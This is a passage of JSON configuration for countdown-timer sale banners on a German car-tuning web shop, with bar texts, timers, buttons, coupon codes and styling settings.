35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"40px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#1a1a1a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"75px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-IocZcGLPtiqQ","type":"bar","timer":{"date":"2025-04-22T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-VhtQayculzWZ","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-NcNuKqdgfvvq","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-llThqLEyADas","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-PebAtkEqTDND","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-yCQMTrZKOgUJ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#1c1c1c","enabled":true}},"key":"GSC-BAR-EjLOnVfTjZmU","type":"bar","timer":{"date":"2025-06-14T11:00:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-kGKFXFikGbQS","type":"text","align":"left","color":"#ffffff","value":"🚗  TuningIsLife - Event Ticket🤝","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"26px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ZvYByPuNgzol","type":"text","align":"left","color":"#ffffff","value":"Vorverkauf endet in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"11px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-GAkXHqWpxTGz","type":"timer","view":"custom","border":{"size":"2px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-GelGpYLtdCKq","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-RiEPgqlBnglu","code":"Vatertag10","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Spare 10 %","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#1c1c1c","background":{"blur":"0px","color":"#e0e0e0","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"16px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"7px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#1c1c1c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-UKYyaHVdAnxk","type":"bar","timer":{"date":"2025-02-24T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-aqhdDOmgrAAf","type":"text","align":"left","color":"#ffffff","value":"SUMMER DEALS☀️","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"40px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.4px","desktopLetterSpacing":"0"},{"id":"text-GkgvnLllvuFE","type":"text","align":"left","color":"#ffffff","value":"Gratis Versand ab 60€  ","enabled":true,"padding":{"mobile":{"left":"0px","right":"10px"},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0.3px","desktopLetterSpacing":"0"},{"id":"timer-XdBhYGZCGdFg","type":"timer","view":"custom","border":{"size":"1px","color":"#000000","enabled":true},"digits":{"color":"#000000","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-ckjPbjlZUjKO","href":"https:\/\/tuningislife.de\/collections\/summer-deals","type":"button","label":"ANSEHEN","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"3px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"16px","mobileLetterSpacing":"1.8px","desktopLetterSpacing":"0"},{"id":"coupon-qsBZJhmoLgvW","code":"Summerdeals15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-15% coupon","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"21px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#00ced1","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-eANMJGoZFeON","type":"bar","timer":{"date":"2025-02-15T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-HfPHOtEZRThQ","type":"text","align":"left","color":"#fc5c42","value":"Valentine’s Sale🌹","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"capitalize","mobileFontSize":"26px","desktopFontSize":"33px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0.9px","desktopLetterSpacing":"0.5px"},{"id":"text-hqvLMibrCVzx","type":"text","align":"left","color":"#e0e0e0","value":"ends soon:","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px"}},"fontFamily":"font1","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"2.3px","desktopLetterSpacing":"0"},{"id":"timer-ZvkaYAGptzbr","type":"timer","border":{"size":"3px","color":"#f0534f","enabled":true},"digits":{"color":"#ffffff","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"","color":"#fc5c42","hours":"","enabled":false,"minutes":"","seconds":"","fontSize":"22px","fontFamily":"font2","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{}},"radius":{"value":"17px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"132px","desktopWidth":"273px"},{"id":"button-hnWFFOZbsaoG","href":"https:\/\/tuningislife.de\/collections\/valentines-essence-drop","type":"button","label":"VIEW DROP","width":"content","border":{"size":"1px","color":"#fc5c42","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"16px","right":"16px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"13px","desktopFontSize":"13px","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0"},{"id":"coupon-YwlfxmHErJlz","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"NEW DROP","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"Georgia, serif","font3":"Times New Roman, serif","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-DzpaAzQmRyZO","type":"bar","timer":{"date":"2025-01-21T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-VGrJNZEoAaIU","type":"text","align":"left","color":"#ffffff","value":"❄️ SCHLUSSVERKAUF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"41px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-maEBMHIhVelc","type":"text","align":"left","color":"#ffffff","value":"Endet in :","enabled":true,"padding":{"mobile":{"right":"0px"},"desktop":{"right":"0px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"0.2px","desktopLetterSpacing":"0"},{"id":"timer-RFHHGXLQZyTH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#bbdefb","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-hXIIbttboZbX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-pxxXJPEvJoQF","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% Mystery Boxen","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-QxvaNHKCiTKB","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-RXdTQBtVUpXw","type":"text","align":"left","color":"#ffffff","value":"Mystery Mittwoch🎁","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"37px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-GLMUuqEbBuZL","type":"text","align":"left","color":"#ffffff","value":"- 25% auf Mystery Boxen :","enabled":true,"padding":{"mobile":{},"desktop":{"left":"2px","right":"23px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"-0.2px","desktopLetterSpacing":"0.9px"},{"id":"timer-AtHuPNNZUEjn","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":true},"digits":{"color":"#fc5c42","fontSize":"57px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"h:m:s","mobileWidth":"109px","desktopWidth":"199px"},{"id":"button-QyaUfpNUTkQZ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-wnLZhmQqNIeh","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#f4f4f6","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"17px"}],"border":{"size":"3px","color":"#000000","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#f8f8f8","enabled":true}},"key":"GSC-BAR-mfzJRMOVpxLX","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":4,"onEnd":"hide","minutes":47,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-aGPWoqIAZhLi","type":"text","align":"left","color":"#ffffff","value":"SALE","enabled":true,"padding":{"mobile":{"left":"20px","right":"1px"},"desktop":{"right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"28px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0.5px"},{"id":"text-rIlpqjvPVHEq","type":"text","align":"left","color":"#ffffff","value":"endet 